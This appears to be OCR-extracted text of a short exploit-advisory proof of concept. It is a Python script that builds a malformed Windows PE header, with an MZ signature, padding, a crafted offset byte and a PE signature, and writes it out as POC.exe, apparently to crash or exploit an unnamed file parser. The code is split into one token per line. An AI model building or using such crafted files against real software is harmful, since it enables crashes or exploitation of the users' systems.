
[+] Proof of Concept :

'''
# /usr/bin/python
header 
=
"MZ"
header 
+=
"A"
*
58
header 
+=
"\x80\x00\x00\x00"
header 
+=
"A"
*
3
header 
+=
"\x0e"
header 
+=
"A"
*
60
header 
+=
"PE"
header 
+=
"A"
*
235
f 
=
open
(
'POC.exe'
,
'wb'
)
f
.
write
(
header
)
f
.
close
(
)
Tags: